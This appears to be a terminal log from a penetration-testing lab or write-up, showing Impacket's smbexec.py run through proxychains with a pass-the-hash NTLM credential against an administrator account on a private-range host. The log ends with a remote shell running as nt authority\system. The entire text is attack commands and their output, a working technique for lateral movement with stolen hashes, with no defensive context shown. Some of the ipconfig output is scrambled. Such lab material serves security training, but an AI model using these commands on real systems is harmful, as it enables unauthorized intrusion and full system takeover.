 # proxychains python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:669a3273144a82b942377c1001ed03a3 administrator@10.10.10.139
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.8.133:3333 ... 10.10.10.139:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::d42a:1ade:c624:918e%6
IPv4 10.10.10.139 : . . . . . . . . . . . .
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . . : 10.10.10.1
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>